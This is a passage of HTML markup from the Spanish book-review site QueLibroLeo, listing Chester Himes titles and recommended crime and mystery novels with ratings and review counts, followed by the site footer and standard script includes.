							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 6 votos"
							     							     
							     data-id="1720"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/por-el-pasado-lloraras"><span>POR EL PASADO LLORAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-ciego-con-una-pistola">
																	<img src="https://quelibroleo.com/images/libros/libro-1604653288.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,6 / 10 de 5 votos"
							     							     
							     data-id="7920"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-ciego-con-una-pistola#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-ciego-con-una-pistola"><span>UN CIEGO CON UNA PIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/plan-b-1">
																	<img src="https://quelibroleo.com/images/libros/978-84-460-3781-1-300.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/plan-b-1"><span>PLAN B</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.945 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.581 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perfume">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.727 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/diez-negritos">
																	<img src="https://quelibroleo.com/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-padrino">
																	<img src="https://quelibroleo.com/images/libros/libro_1322161062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.167 votos"
							     							     
							     data-id="7924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-padrino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-padrino"><span>EL PADRINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/puzo-mario">PUZO, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.686 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-psicoanalista">
																	<img src="https://quelibroleo.com/images/libros/libro_1333101559.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.990 votos"
							     							     
							     data-id="4225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-psicoanalista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			335 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-psicoanalista"><span>EL PSICOANALISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-resplandor">
																	<img src="https://quelibroleo.com/images/libros/libro-1664955434.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.096 votos"
							     							     
							     data-id="335249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-resplandor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-resplandor"><span>EL RESPLANDOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.411 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.101 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-novia-gitana">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 770 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/reina-roja">
																	<img src="https://quelibroleo.com/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 877 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-paciente">
																	<img src="https://quelibroleo.com/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 687 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ocho">
																	<img src="https://quelibroleo.com/images/libros/libro_1366827932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.999 votos"
							     							     
							     data-id="2675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ocho#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			113 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ocho"><span>EL OCHO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/neville-katherine">NEVILLE, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 681 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perro-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011319.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 709 votos"
							     							     
							     data-id="1114"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perro-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perro-de-los-baskerville"><span>EL PERRO DE LOS BASK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.100 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perdida-gone-girl">
																	<img src="https://quelibroleo.com/images/libros/GM26821.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 552 votos"
							     							     
							     data-id="113445"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perdida-gone-girl#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perdida-gone-girl"><span>PERDIDA (GONE GIRL)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vestido-de-novia">
																	<img src="https://quelibroleo.com/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-del-tren">
																	<img src="https://quelibroleo.com/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.538 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			304 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebecca">
																	<img src="https://quelibroleo.com/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corazon-delator">
																	<img src="https://quelibroleo.com/images/libros/libro_1253721452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 238 votos"
							     							     
							     data-id="19035"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corazon-delator#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corazon-delator"><span>EL CORAZÓN DELATOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
